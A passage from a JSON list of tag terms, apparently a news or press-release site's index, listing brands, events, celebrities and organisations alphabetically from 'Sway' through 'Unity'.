Modo"},{"term":"Swavalamban"},{"term":"Sway"},{"term":"Sway collection"},{"term":"Sweden"},{"term":"Sweden India Nobel Memorial Quiz"},{"term":"Swedish"},{"term":"Swedish beauty brand"},{"term":"Swedish design solutions"},{"term":"Sweet Potato"},{"term":"Sweetener"},{"term":"Swiggy Foodiemoji"},{"term":"Swim Googles"},{"term":"Swim Team"},{"term":"Swimmer"},{"term":"Swimmers"},{"term":"Swimming Strokes"},{"term":"Swimming Styles"},{"term":"Swindon Hindu Temple Trust"},{"term":"Swing \u0026 Bling"},{"term":"Swipe"},{"term":"Swiss Company"},{"term":"Swiss Military"},{"term":"Swiss Military bikes"},{"term":"Swiss Re Group"},{"term":"Swiss Vocational Education and Training"},{"term":"Swiss developer"},{"term":"Swissnex India"},{"term":"Swissquote Bank"},{"term":"Switchers"},{"term":"Switchers by Undercover"},{"term":"SyberPlace"},{"term":"Syd"},{"term":"Sylendra Babu IPS"},{"term":"Sylvester"},{"term":"Symphony Limited"},{"term":"Symphony Ltd"},{"term":"Symphony Orchestra of India"},{"term":"Symptoms"},{"term":"Syndrome infertility"},{"term":"Syngeme"},{"term":"Syngene"},{"term":"Syska Accessories"},{"term":"Syska India"},{"term":"Syska Rainbow LED Bulb"},{"term":"Sysnet Global Technologies"},{"term":"S​​warovski​"},{"term":"T Shirt"},{"term":"T Shobhana"},{"term":"T hub Foundation"},{"term":"T1 Prima Truck Racing"},{"term":"T1 Prima Truck Racing Championship"},{"term":"T2"},{"term":"T20 Cricket League"},{"term":"T20 Cricket Leagues"},{"term":"T20 International Series"},{"term":"T4U"},{"term":"TA Pai Management Institute"},{"term":"TAC Security"},{"term":"TAF wellness"},{"term":"TAIT Paathshaala"},{"term":"TAJ"},{"term":"TAL"},{"term":"TAL BRABO"},{"term":"TAL Manufacturing Solutions"},{"term":"TALBROS GARDX"},{"term":"TAML"},{"term":"TAMO"},{"term":"TANG"},{"term":"TANKER Foundation"},{"term":"TAPF"},{"term":"TAPMI Brandscan"},{"term":"TASK"},{"term":"TASLC"},{"term":"TASTES OF BRITAIN"},{"term":"TATA AIG General Insurance"},{"term":"TATA Foundation"},{"term":"TATWIR"},{"term":"TB"},{"term":"TB Free"},{"term":"TBB"},{"term":"TBC"},{"term":"TBML"},{"term":"TBS"},{"term":"TCEB"},{"term":"TCEI"},{"term":"TCHFL"},{"term":"TCIEXPRESS"},{"term":"TCL"},{"term":"TCLL"},{"term":"TCNS Clothing"},{"term":"TCS Bangalore"},{"term":"TCS Digital Software and Solutions Group"},{"term":"TCS Financial Solutions"},{"term":"TCS IT Wiz 2016"},{"term":"TCS Software Assurance Contest"},{"term":"TCS World 10 K"},{"term":"TCT"},{"term":"TDBS"},{"term":"TDD lighting"},{"term":"TDI"},{"term":"TDI International School"},{"term":"TDTTA"},{"term":"TE A ME"},{"term":"TEA FESTIVAL"},{"term":"TED Senior Fellow list"},{"term":"TEDx Conference"},{"term":"TEDx Delhi"},{"term":"TEDxHyderabad"},{"term":"TES"},{"term":"TESTimony"},{"term":"TETRA Base Stations"},{"term":"TEXTILES INDIA 2017"},{"term":"TFS"},{"term":"TFT Awards"},{"term":"TGIF India"},{"term":"TGIP"},{"term":"TGS"},{"term":"THE EMAMI WAY"},{"term":"THE GLOBAL GOALS CAMPAIGN"},{"term":"THE LAST MUGHAL"},{"term":"THE WORLD’S LARGEST LESSON INDIA"},{"term":"TI Cycles"},{"term":"TI Cycles of India"},{"term":"TICKET TO HOLLYWOOD"},{"term":"TICTOK"},{"term":"TIDCO"},{"term":"TIE"},{"term":"TIFF"},{"term":"TIFF festival"},{"term":"TIGI"},{"term":"TIME India Awards"},{"term":"TIMELESS TREASURE"},{"term":"TIPA Award"},{"term":"TIRANGAA 2016"},{"term":"TIS"},{"term":"TISS Mumbai"},{"term":"TKT"},{"term":"TLC"},{"term":"TM Forum"},{"term":"TMC"},{"term":"TMF"},{"term":"TNCCI"},{"term":"TOEFL test"},{"term":"TOLA"},{"term":"TOMCOM"},{"term":"TONI\u0026GUY"},{"term":"TOPPERS Talk 2017"},{"term":"TOPSGRUP"},{"term":"TOPSGRUP India"},{"term":"TOURISM MALAYSIA"},{"term":"TP Link RE305"},{"term":"TPLink"},{"term":"TPTL"},{"term":"TPV Technology Limited"},{"term":"TQoL"},{"term":"TRAFI"},{"term":"TRAVEL DIARIES"},{"term":"TRIGENIC FLEX"},{"term":"TRRINGO"},{"term":"TRS"},{"term":"TSSDM"},{"term":"TSUNAMI"},{"term":"TSW"},{"term":"TTF Exhibition"},{"term":"TTK Protective Device"},{"term":"TTL"},{"term":"TTRO"},{"term":"TTSL"},{"term":"TURBOQUAD"},{"term":"TUV300"},{"term":"TV Actor"},{"term":"TV Ads"},{"term":"TV Channel"},{"term":"TV Days"},{"term":"TV Piracy"},{"term":"TV Sales"},{"term":"TV Show Profile"},{"term":"TV Today network"},{"term":"TV actress"},{"term":"TV advertisements"},{"term":"TV commercials"},{"term":"TV news"},{"term":"TV viewing"},{"term":"TV18 Broadcast"},{"term":"TVS EUROGRIP"},{"term":"TVS Motor"},{"term":"TVS Racing"},{"term":"TVS SRICHAKRA"},{"term":"TVS TYRES"},{"term":"TWIN PROJECTS"},{"term":"TWO APEX BODIES"},{"term":"TWTC"},{"term":"Taare Zameen Par"},{"term":"Tabla Tribute"},{"term":"Table"},{"term":"Table Reservations"},{"term":"Tablets \u0026 Accessories"},{"term":"Tabu"},{"term":"Tacton Systems"},{"term":"Tafe Group"},{"term":"Tagore Garden"},{"term":"Tail Lovers Company"},{"term":"Taipei International Convention Center"},{"term":"Taipei World Trade Center"},{"term":"Taiwan Excellence Awards"},{"term":"Taiwan Textile Federation"},{"term":"Taiwanese Fruit Tart"},{"term":"Taj Chandigarh"},{"term":"Taj Coromandel"},{"term":"Taj Deccan"},{"term":"Taj Gateway"},{"term":"Taj Hotel"},{"term":"Taj Hotels Palaces Resorts Safaris"},{"term":"Taj Land’s End"},{"term":"Taj Mahal Hotel"},{"term":"Taj Mahal Palace"},{"term":"Taj Mahal Palace Hotel"},{"term":"Take Supply Chain"},{"term":"Takenobu Yamane"},{"term":"Taking Fire Live"},{"term":"Takshashila"},{"term":"Talabat"},{"term":"Talend"},{"term":"Talent Track Awards"},{"term":"Talent hunt"},{"term":"Talking Treads"},{"term":"Tallinn Historical Hotels"},{"term":"Tamaal Roy"},{"term":"Tamal Patra"},{"term":"Tamana"},{"term":"Tamana Bhatia"},{"term":"Tamana Foundation"},{"term":"Tamannaah"},{"term":"Tamarind Fruit"},{"term":"Tamasha"},{"term":"Tamil Film"},{"term":"Tamil Nadu Industrial Development Corporation"},{"term":"Tamil Nadu Premier League"},{"term":"Tamilnadu"},{"term":"Tamron"},{"term":"Tandoori Dishes"},{"term":"Tangerine"},{"term":"Tangerine Oranges"},{"term":"Tango"},{"term":"Tango Wellness Motivator"},{"term":"Tango social"},{"term":"Tango workshops"},{"term":"Tanikella Bharani"},{"term":"Tanishq Niloufer collection"},{"term":"Tanla Solutions' discussion on ‘Excellence in Adversity'"},{"term":"Tannishtha Chatterjee"},{"term":"Tanuj Virwani"},{"term":"Tanvi Deshpande"},{"term":"Tanvi lad"},{"term":"Tanya Sharma"},{"term":"Tapan Sangal"},{"term":"Tappp"},{"term":"Tapsee Pannu"},{"term":"Tara Sharma"},{"term":"Taraak Mehta Ka Ooltah Chashmah"},{"term":"Targeted therapy"},{"term":"Targus Asia Pacific"},{"term":"Targus India"},{"term":"Targus Travel Dock"},{"term":"Targus iPad Pro"},{"term":"Tariffs"},{"term":"Tarik Taman"},{"term":"Tarkash Live"},{"term":"Tasha Kapoor"},{"term":"TaskBob"},{"term":"Tasty Milk"},{"term":"Tasveer"},{"term":"Tata 407"},{"term":"Tata AIA"},{"term":"Tata Advanced Material Limited"},{"term":"Tata AutoComp Systems"},{"term":"Tata Autocomp"},{"term":"Tata Building India"},{"term":"Tata Capital Housing Finance Limited"},{"term":"Tata Capital Limited"},{"term":"Tata Central Archives"},{"term":"Tata Coffee"},{"term":"Tata Communications"},{"term":"Tata Daewoo"},{"term":"Tata Docomo Business Services"},{"term":"Tata Global Beverages"},{"term":"Tata Hitachi Construction Machinery"},{"term":"Tata Housing Development"},{"term":"Tata Industries"},{"term":"Tata Institute of Social Science"},{"term":"Tata Interactive Systems"},{"term":"Tata International Limited"},{"term":"Tata Leaders"},{"term":"Tata Medical College"},{"term":"Tata Memorial Center"},{"term":"Tata Memorial Hospital Bone Bank"},{"term":"Tata Motor"},{"term":"Tata Motors Group"},{"term":"Tata Nullore Estates"},{"term":"Tata Power Club Enerji"},{"term":"Tata Power Renewable Energy Limited"},{"term":"Tata Power SED"},{"term":"Tata Power's TPSDI has set up four Skill Development Training Hubs to empower India's future with holistic development"},{"term":"Tata Projects Limited"},{"term":"Tata STRIVE"},{"term":"Tata Sky Gurus"},{"term":"Tata Sky Hollywood Winners"},{"term":"Tata Sky Kids"},{"term":"Tata Sky Mumbai Film Festival"},{"term":"Tata Sky Music"},{"term":"Tata Steel Group"},{"term":"Tata Tea Kanan Devan"},{"term":"Tata Tea Teaveda"},{"term":"Tata Tele Service"},{"term":"Tata Theatre"},{"term":"Tata Unistore"},{"term":"Tata Xenon Yodha"},{"term":"Tata companies"},{"term":"Tatiana Maslany"},{"term":"Tattva School"},{"term":"Tatva"},{"term":"Tavant salesforce"},{"term":"Tax Base"},{"term":"Tax Benefits"},{"term":"Tax free dividend"},{"term":"Tax optimiser"},{"term":"Tax planning"},{"term":"Taxi Driver"},{"term":"Taylor Swift"},{"term":"Tea Bottles"},{"term":"Tea Cafe"},{"term":"Tea Plantation Associations in India"},{"term":"Tea Sets"},{"term":"Tea Trails"},{"term":"Tea lover"},{"term":"Tea painting"},{"term":"Teacher Excellence Award"},{"term":"Teacher Training"},{"term":"Teacher Training Certificate"},{"term":"Teachers Art Exhibition"},{"term":"Teacher’s Day"},{"term":"Teaching Knowledge Test"},{"term":"Teaching techniques"},{"term":"Team Astral"},{"term":"Team Core"},{"term":"Team Dangal"},{"term":"Team Everest"},{"term":"Team Gujarat Warriors"},{"term":"Team Harmony"},{"term":"Team India Jersey"},{"term":"Team Motopark"},{"term":"Team NeXT"},{"term":"Team Neethi"},{"term":"Team Rally"},{"term":"Teamwork Communications Group"},{"term":"Teamwork Health"},{"term":"Tech Fashion Tour"},{"term":"Tech Mahindra"},{"term":"Tech Research"},{"term":"TechBytes 2017"},{"term":"TechConX 2017"},{"term":"TechGenYZ"},{"term":"Technical professional"},{"term":"Technological"},{"term":"Technology Assets"},{"term":"Technology Conference 2017"},{"term":"Technology Fair 2017"},{"term":"Technology Laptop"},{"term":"Technology."},{"term":"TechnologySmart Watch"},{"term":"Technopak"},{"term":"Technopark"},{"term":"Techook"},{"term":"Teddy Toes"},{"term":"Teej"},{"term":"Teej festival"},{"term":"Teenage Mutant Ninja Turtles"},{"term":"Tees"},{"term":"Teesside University"},{"term":"Tej Patta"},{"term":"Tejari"},{"term":"Tejinder Pal Setia"},{"term":"Tejinder Singh Maan"},{"term":"Tel Aviv service"},{"term":"Telanagana"},{"term":"Telangana Academy for Skill and Knowledge"},{"term":"Telangana State Skill Development Mission"},{"term":"Telecom Regulatory Authority of India"},{"term":"Telecom industry"},{"term":"Telecommunication"},{"term":"Telecommunications and Regulatory Authority"},{"term":"Telecoms"},{"term":"Telegu"},{"term":"Telematics4U Services"},{"term":"Telenor"},{"term":"Telephoto zoom"},{"term":"Teleradiology Solutions"},{"term":"Television Actor"},{"term":"Television Actresses"},{"term":"Television Channel"},{"term":"Television Shows"},{"term":"Television actress"},{"term":"Television broadcast rights"},{"term":"Telly Celebs"},{"term":"Telr"},{"term":"Telstra TV"},{"term":"Telugu New Year"},{"term":"Telugu movies"},{"term":"Temasek"},{"term":"Temp Holdings"},{"term":"Temple Bay at Mamallapuram"},{"term":"Ten Sports"},{"term":"Tenable Network Security"},{"term":"Tendulkar"},{"term":"Tenth Studio Album"},{"term":"Teradata"},{"term":"Teri Meri Love Stories"},{"term":"Terry Fox Foundation"},{"term":"Terry Fox Run"},{"term":"Tertiary Treatment Reverse Osmosis"},{"term":"Terumo Medical Corporation"},{"term":"Tessolve Embedded Systems"},{"term":"Test Series"},{"term":"Test centre"},{"term":"Tetley"},{"term":"Tetley Super Green Tea"},{"term":"Tetra Pak"},{"term":"Tetra Pak India"},{"term":"TetraMAX II"},{"term":"Textile Industry"},{"term":"Textile projects"},{"term":"Tez Raftaar"},{"term":"Tezpur"},{"term":"Thai Trade Centre"},{"term":"Thaikkudam Bridge"},{"term":"Thailand Convention and Exhibition Bureau"},{"term":"Thailand Week"},{"term":"Thailand exhibition"},{"term":"Thandai"},{"term":"Thane District Table Tennis Association"},{"term":"Thane Traffic Police"},{"term":"Thapar University"},{"term":"The Akshaya Patra Foundation"},{"term":"The Amazing Spiderman 2"},{"term":"The Art Trisomy 21"},{"term":"The Ashoka"},{"term":"The Asian Hospital Management Awards"},{"term":"The Bar"},{"term":"The Bento Box"},{"term":"The Big 5 Outdoor Design and Build Show"},{"term":"The Big Billion Days"},{"term":"The Brand Brewery"},{"term":"The Brand Trust Report"},{"term":"The Brewhouse"},{"term":"The Bridge"},{"term":"The British Council"},{"term":"The Buddy Project"},{"term":"The Career Guidance Seminar"},{"term":"The Chainsmokers"},{"term":"The Chennai Silks"},{"term":"The Cofounder"},{"term":"The Communicator of the Decade"},{"term":"The Complete Man"},{"term":"The Cookhouse"},{"term":"The Crest"},{"term":"The Cultural"},{"term":"The Dark Side of Light"},{"term":"The Dark Star"},{"term":"The Darzi Bar and Kitchen"},{"term":"The Disco Edition"},{"term":"The Dream Home Expo"},{"term":"The Dressing Room"},{"term":"The Escape Luxury Spa"},{"term":"The Filipino Times"},{"term":"The Fragile X Society"},{"term":"The Franchise India 2016"},{"term":"The Frat House"},{"term":"The Freedom Ride"},{"term":"The Funky Flakes"},{"term":"The G Minors"},{"term":"The Garden City"},{"term":"The Ghanta Awards"},{"term":"The Giftree"},{"term":"The Great Entertainment"},{"term":"The Great Grover Wine Festival"},{"term":"The Great Honda Fest"},{"term":"The Great Indian Career Challenge"},{"term":"The Great Indian Wedding Planner"},{"term":"The Guild"},{"term":"The Habitat Centre"},{"term":"The Hangar"},{"term":"The Hidden Door"},{"term":"The High Spirits"},{"term":"The Hindustan Leadership Summit"},{"term":"The Hotel Show"},{"term":"The House of Mirabella"},{"term":"The House of Tea"},{"term":"The Ideaz Factory"},{"term":"The Indian chapter of the Association"},{"term":"The International Institute of Health Management Research"},{"term":"The Invincible"},{"term":"The JSW Sports Excellence Program"},{"term":"The Juice Magazine"},{"term":"The LOUNGE"},{"term":"The Label Bazaar"},{"term":"The Lalit New Delhi"},{"term":"The Lallantop"},{"term":"The Latin Circus"},{"term":"The Law of Economics"},{"term":"The Law of Spirituality"},{"term":"The Leela Ambience"},{"term":"The Leela Ambience Convention Hotel"},{"term":"The Leela Ambience Gurugram"},{"term":"The Leela Ambience Hotel"},{"term":"The Lions Club International"},{"term":"The Live Love Laugh Foundation"},{"term":"The Long Bar"},{"term":"The Luxury Chronicle"},{"term":"The MAVERICKS"},{"term":"The Madras Canine Club"},{"term":"The Magnolias"},{"term":"The Maini Brothers"},{"term":"The Man Company"},{"term":"The Marina"},{"term":"The Message"},{"term":"The Millionaire"},{"term":"The Mumbai LitFest"},{"term":"The NDTV Car"},{"term":"The National Inclusion Cup"},{"term":"The New York Collection"},{"term":"The Open Group"},{"term":"The Order of Things"},{"term":"The Palm Drive"},{"term":"The Parallel Music Fest"},{"term":"The Parikrma Address School Health Awards"},{"term":"The Park Hotels"},{"term":"The Pepe Jeans"},{"term":"The Presidio"},{"term":"The Pride Hotel"},{"term":"The Prince Of Kolkata"},{"term":"The Prince of Bali"},{"term":"The Quint"},{"term":"The Rotary Club"},{"term":"The Rotary International"},{"term":"The Royal Harmony"},{"term":"The Royal Repast"},{"term":"The Scent Studio"},{"term":"The Search For Everything"},{"term":"The Shop"},{"term":"The Silk Route"},{"term":"The Somaiya School"},{"term":"The Sound of Waves"},{"term":"The Square"},{"term":"The Stagz"},{"term":"The Star of the Millennium"},{"term":"The Startup World"},{"term":"The Statesman"},{"term":"The Sugar Technologists Association of India"},{"term":"The Sweden India Nobel Memorial Quiz"},{"term":"The Taj West End"},{"term":"The Times of India Lit Fest"},{"term":"The Tipsy Bull"},{"term":"The Travellers Trunks"},{"term":"The Truck Network"},{"term":"The University of Warwick"},{"term":"The Vission Eye Center"},{"term":"The Voice"},{"term":"The Voice India"},{"term":"The Voice India Coaches"},{"term":"The Voice India Season 2"},{"term":"The Voice Indian Kids"},{"term":"The Warrior"},{"term":"The Warrior Lion Heart"},{"term":"The Westin"},{"term":"The Wild Blast Party"},{"term":"The Wishing Chair"},{"term":"The World Trade Centre"},{"term":"The Yellow Chilli"},{"term":"The evergreen"},{"term":"TheAgrihub"},{"term":"TheQuint"},{"term":"Theater"},{"term":"Theatre Group"},{"term":"Theatre Schools"},{"term":"Thematic exhibition"},{"term":"Theme"},{"term":"Theme Water Parks"},{"term":"Themis Foundation"},{"term":"Therapy Management"},{"term":"Therapy centres"},{"term":"Thermaltake India"},{"term":"Thermo King"},{"term":"Thermoplastics"},{"term":"They keep you cool and look cool too"},{"term":"Thiagarajar School of Management"},{"term":"Thiago Cunha"},{"term":"Thick Hair"},{"term":"Thicker Hair"},{"term":"Thierry Henry"},{"term":"ThinBook"},{"term":"ThinOptics"},{"term":"ThingsMeet Solutions"},{"term":"Thinkstr"},{"term":"Third Quarter"},{"term":"Thomas Cook Tours"},{"term":"Thomson Reuters"},{"term":"Thota Vaikuntam"},{"term":"Three Wheeler"},{"term":"Three wheelers"},{"term":"Thums Up Thunder Challenge"},{"term":"Thums Up VEER"},{"term":"Thunderbolt 3"},{"term":"Thyagraj Stadium"},{"term":"Thyrocare"},{"term":"TiE Global Summit"},{"term":"TiVo devices"},{"term":"Ticket sales"},{"term":"TicketGenie"},{"term":"Tie Lumis"},{"term":"Tiffany"},{"term":"Tiger Cup"},{"term":"Tiger Woods"},{"term":"Tihar Jail"},{"term":"Tiki Tribe"},{"term":"Tikka Trail"},{"term":"Tile"},{"term":"Time Inc"},{"term":"TimeXtender"},{"term":"Timeless Beauty"},{"term":"Times Conferences Limited"},{"term":"Times Higher Education"},{"term":"Times Internet"},{"term":"Times Internet Venture"},{"term":"Times Music"},{"term":"Times Network"},{"term":"Times Now"},{"term":"Times Utsav Festival"},{"term":"TimesPro"},{"term":"Timing"},{"term":"Timken India"},{"term":"Tina Dutta"},{"term":"Tinder Social"},{"term":"Tinkle"},{"term":"Tiny Trinkets"},{"term":"Tinytapps software"},{"term":"Tips to store"},{"term":"Tiruvallur"},{"term":"Tisca Chopra"},{"term":"Tissot"},{"term":"Tissot Quickster"},{"term":"Tisva luminaires"},{"term":"Titan"},{"term":"Titans"},{"term":"Title"},{"term":"Title song"},{"term":"Titles"},{"term":"Tivoli Garden Chattarpur"},{"term":"Toaster"},{"term":"Tobacco product"},{"term":"Toddler Nutrition Workshop"},{"term":"Toilets"},{"term":"Token of Love"},{"term":"Tokyo Stock Exchange"},{"term":"Tollywood Stars"},{"term":"Tollywood movies"},{"term":"Tomato"},{"term":"Tomorrow India Global Summit"},{"term":"Tomorrows India"},{"term":"Tomorrows India Global Summit"},{"term":"ToneTag"},{"term":"Tongtai"},{"term":"Tongtai Machine Tool"},{"term":"Tony \u0026 Guy"},{"term":"Tony Fernandes"},{"term":"Toonz"},{"term":"Toonz Retail India"},{"term":"Top Corporates"},{"term":"Top Indian Athletes"},{"term":"Top Recruitments"},{"term":"TopGear India Magazine"},{"term":"Topgear Magazine"},{"term":"Topical Advertising"},{"term":"Tops"},{"term":"Topshield"},{"term":"Topshield Security"},{"term":"Topsline 1252"},{"term":"Toronto"},{"term":"Touch Range"},{"term":"Touchkin"},{"term":"Touchline Technologies"},{"term":"Tour De Force"},{"term":"Tourism Awards"},{"term":"Tourism Fiji"},{"term":"Tourist Janpath"},{"term":"Tournaments"},{"term":"Township"},{"term":"Toy Company"},{"term":"Toyota Caravan"},{"term":"Toyota Fortuner"},{"term":"Toyota Mobility Foundation"},{"term":"Toyota Safety Education Programme"},{"term":"Toyota Technical Training Institute"},{"term":"Tpot"},{"term":"Track"},{"term":"Tractors and Farm Equipment"},{"term":"Trade Based Money Laundering"},{"term":"Trade Show"},{"term":"Trade relations"},{"term":"TradeWinds Shipowners Forum"},{"term":"Trading Platform"},{"term":"Traditional Craft"},{"term":"Traditional Jewellery"},{"term":"Traditional Physical Access Cards"},{"term":"Traditional Yoga"},{"term":"Traffic Personnel"},{"term":"Traffic cops"},{"term":"Train Delay Index"},{"term":"Train travel"},{"term":"Training managers"},{"term":"Training.com"},{"term":"Trakinvest"},{"term":"Trampoline park"},{"term":"Tranquini"},{"term":"TransStadia"},{"term":"Transfer"},{"term":"Transfer Money"},{"term":"Transit 360 Spinner"},{"term":"Transit App"},{"term":"Translate"},{"term":"Transporation"},{"term":"TravHQ"},{"term":"Travel Food Services"},{"term":"Travel Gift Card"},{"term":"Travel Leisure India"},{"term":"Travel Mart"},{"term":"Travel Quest"},{"term":"Travel Retail"},{"term":"Travel Trends"},{"term":"Travel Well"},{"term":"Travel and Tourism Fair"},{"term":"Travel and Win"},{"term":"Travel buddy"},{"term":"Travel trade show"},{"term":"TravelEasy"},{"term":"TravelEasy Foreign Currency Prepaid Cards"},{"term":"TravelTriangle"},{"term":"Travelers"},{"term":"Traveling"},{"term":"Traveller"},{"term":"Travelling"},{"term":"Travelling campaign"},{"term":"Travelyaari"},{"term":"Travkart"},{"term":"Treatments"},{"term":"Treebo Hangouts"},{"term":"Treebo Summer Carnival"},{"term":"Trees of Smiles"},{"term":"Trend Micro Solution"},{"term":"Trend cuts"},{"term":"Trends 2017"},{"term":"Tresor Paris"},{"term":"Tressmart"},{"term":"Tri Color nuts"},{"term":"Tri Colour Collection"},{"term":"Tri color"},{"term":"TriCore"},{"term":"TriZetto QNXT"},{"term":"TriZetto software"},{"term":"TriactionTM Sports Bras"},{"term":"Tribe by Amrapali"},{"term":"Tribeca Film Festival"},{"term":"Tribhuvan Deo"},{"term":"Tribute to Freedom"},{"term":"Tribute to VEER"},{"term":"Trichology"},{"term":"Tricity"},{"term":"Tricity Fetal Medicine Foundation"},{"term":"Trick"},{"term":"Tricolour Jewellery"},{"term":"Trident"},{"term":"Trident Limited"},{"term":"Trimax"},{"term":"Trinamool Congress"},{"term":"Trio"},{"term":"Trio Tots Don the Spirit of the Tiger"},{"term":"Trio Tots School"},{"term":"Trio Ultima"},{"term":"Trio World School"},{"term":"Trio school"},{"term":"Trio students"},{"term":"Trip Barometer"},{"term":"Trip Tap Toe app"},{"term":"TripAdvisor"},{"term":"TripLink"},{"term":"Trippy Tales"},{"term":"Trips"},{"term":"Triptease"},{"term":"Trisha Krishnan"},{"term":"Trishneet Arora"},{"term":"Trivandrum"},{"term":"Trivarna"},{"term":"Trivarna Hariharan"},{"term":"Trivitron"},{"term":"Trizen Hospitality"},{"term":"Trojan"},{"term":"Trojans"},{"term":"Trombay Thermal Power Station"},{"term":"Tropicana Slice"},{"term":"TruView CLM"},{"term":"Trucking"},{"term":"Trucking Cube"},{"term":"Truckjee"},{"term":"TrucksDekho"},{"term":"True 4G"},{"term":"True Balance"},{"term":"True Sport Performance"},{"term":"True Wanderer"},{"term":"True Wanderers"},{"term":"TrueToOurRoots"},{"term":"TrulyMadly"},{"term":"TrustYou"},{"term":"Trusted Brand"},{"term":"Trusted Brand Award"},{"term":"Tshampua"},{"term":"Tt eSPORTS"},{"term":"Ttown Star Comedian"},{"term":"Tu Hi Tha"},{"term":"Tube Investment"},{"term":"Tube Investments of India Limited"},{"term":"Tula Group"},{"term":"Tula Institute"},{"term":"Tulip Infratech"},{"term":"Tulip Violet"},{"term":"Tum Bin II"},{"term":"Tumkur Road"},{"term":"TumpaKumari"},{"term":"Tunic"},{"term":"Turkey Contest"},{"term":"Tushar Pradhan"},{"term":"Tutor"},{"term":"Tweaking Video"},{"term":"Tween Bra"},{"term":"Twenty Four Seven"},{"term":"Twenty Tibetan Buddhist"},{"term":"Twist Wala Love"},{"term":"Twist of India"},{"term":"Twitter Seva"},{"term":"Two Wheeler Insurance"},{"term":"Tyohar Bade Dilwala"},{"term":"Type 2 Diabetes"},{"term":"Typhoo fruit infusions"},{"term":"TÜV Rheinland India"},{"term":"U Concert live"},{"term":"U Dream"},{"term":"U Ryd Taxis"},{"term":"U16 Y League"},{"term":"UAE Barista Championship"},{"term":"UAE Brewers Cup"},{"term":"UAE Cup Tasters Championships"},{"term":"UAE Flag Day"},{"term":"UAE Government"},{"term":"UAE Latte Art"},{"term":"UAE Ministry of Economy."},{"term":"UAE National Agenda"},{"term":"UAE National Committee"},{"term":"UAE Royals"},{"term":"UAE Sanea"},{"term":"UAE Telecommunications Regulatory Authority"},{"term":"UAE Water Aid Foundation"},{"term":"UAE Water Aid campaign"},{"term":"UAE mGovernment"},{"term":"UAE women entrepreneurs"},{"term":"UAE.Telecom"},{"term":"UAG"},{"term":"UBA PRO"},{"term":"UBA Pro Basketball"},{"term":"UBA Pro Basketball Leagu"},{"term":"UBM"},{"term":"UBM Index Trade Fairs"},{"term":"UBM Index Trade FairsFairs"},{"term":"UC Web India"},{"term":"UCD"},{"term":"UCO Bank"},{"term":"UDM Events"},{"term":"UEFA Champions League"},{"term":"UEFA EURO 2016"},{"term":"UEL"},{"term":"UFC"},{"term":"UFI"},{"term":"UFO Moviez"},{"term":"UG program"},{"term":"UGC"},{"term":"UI"},{"term":"UIDAI"},{"term":"UIFN"},{"term":"UIMI Technologies"},{"term":"UK Alumni digital innovation fund"},{"term":"UK College"},{"term":"UK Employer"},{"term":"UK India Education Research Initiative"},{"term":"UK India Education Week"},{"term":"UK alumni"},{"term":"UK higher education"},{"term":"UK university"},{"term":"UKIERI"},{"term":"UL ChildAware"},{"term":"UL Consumer and retail services"},{"term":"ULBs"},{"term":"UM International"},{"term":"UMANG"},{"term":"UN"},{"term":"UN General Assembly"},{"term":"UN Global Compact"},{"term":"UN PRI"},{"term":"UN Women UK National Committee"},{"term":"UN World Tourism Organization"},{"term":"UNAI"},{"term":"UNCTAD Empretec Women"},{"term":"UNCUT"},{"term":"UNDESA"},{"term":"UNESCO"},{"term":"UNESCO Week"},{"term":"UNGC"},{"term":"UNICEF India"},{"term":"UNISON"},{"term":"UNITAID"},{"term":"UNLIMITED DATA"},{"term":"UNWTO"},{"term":"UOW"},{"term":"UP"},{"term":"UP Elections"},{"term":"UP Tourism"},{"term":"UPASI"},{"term":"UPM"},{"term":"UPS Foundation"},{"term":"UPSC Mains Exam"},{"term":"UPVC Pipes"},{"term":"UPVC windows"},{"term":"URJA Awards"},{"term":"URYD TRANSPORT SOLUTIONS"},{"term":"US Department of State"},{"term":"US Healthcare"},{"term":"US Kids European Golf Championship 2016"},{"term":"US Presidential election"},{"term":"USA UnivQuest"},{"term":"USB"},{"term":"USB Travel Charger"},{"term":"USB charger"},{"term":"USB ports"},{"term":"USC"},{"term":"USC Viterbi School of Engineering"},{"term":"USK Foundation"},{"term":"USP Studios Catalogue"},{"term":"UTDB"},{"term":"UTI"},{"term":"UTI Mastershare"},{"term":"UTI Mid Cap Fund"},{"term":"UTMB 2016"},{"term":"UTV"},{"term":"UV protection"},{"term":"UV radiation"},{"term":"UXURIOUS DESIGN STUDIO"},{"term":"Uber Chennai"},{"term":"Uber Driver"},{"term":"Uber Inc"},{"term":"Uber drivers"},{"term":"UberWEDDINGS"},{"term":"Uberlux"},{"term":"Udanta Singh"},{"term":"Uday Salunkhe"},{"term":"Udayan Shanlini Foundation"},{"term":"Udit Narayan"},{"term":"Udo"},{"term":"Udyog Rattan Award"},{"term":"Ugadi"},{"term":"UiPath"},{"term":"Ukdiche Modak"},{"term":"Ukraine Snowdrop"},{"term":"Ullas Trust"},{"term":"Ultimate Boxing Championship 2016"},{"term":"Ultimate Security"},{"term":"Ultisys"},{"term":"Ultra"},{"term":"Ultra Group"},{"term":"Ultra Slim Credit Card"},{"term":"Ultrasonic Diffuser"},{"term":"Uma Bardhan"},{"term":"Uma Bharti"},{"term":"Uma Nair"},{"term":"Umang Taneja"},{"term":"Umbilical Cord Blood Banking"},{"term":"Umbrella with Raindrops"},{"term":"Un Nostalgic"},{"term":"UnHungryIndia"},{"term":"Unarvugal"},{"term":"Unassumed"},{"term":"Unbxd"},{"term":"Under privileged children"},{"term":"Underinsurance"},{"term":"Underinsured"},{"term":"Underpriviledged kids"},{"term":"Underprivileged children"},{"term":"Underprivileged students"},{"term":"Unemployment Insurance"},{"term":"Ungalukagha Charitable Trust"},{"term":"Unichem"},{"term":"Unichem Laboratories Limited"},{"term":"Unified Access Gateway"},{"term":"Unified Council"},{"term":"Unified Enterprise Mobility"},{"term":"Unified Payment Interface"},{"term":"Uniforms"},{"term":"Uninterrupted Power Manager"},{"term":"Uninvited Comedians"},{"term":"Union Budget Expectations"},{"term":"Union Coop"},{"term":"Uniper"},{"term":"Uniper Power Services"},{"term":"Unique Food Camp"},{"term":"Unique referral Program"},{"term":"Unisex"},{"term":"Unisys ClearPath"},{"term":"Unisys Stealth"},{"term":"Unite Cloud"},{"term":"United Basketball Alliance"},{"term":"United Foods Company"},{"term":"United Kingdom"},{"term":"United Nations Academic Impact"},{"term":"United Nations Children Fund"},{"term":"United Nations Day"},{"term":"United Nations Department of Economics and Social Affairs"},{"term":"United Nations Foundation"},{"term":"United Nations Global Compact"},{"term":"United Payment Interface"},{"term":"United Planters Association of Southern India"},{"term":"United Spirits"},{"term":"United States"},{"term":"United States Soybean Export Council"},{"term":"United States of America"},{"term":"Unitus Impact Livelihood Fund"},{"term":"Unity 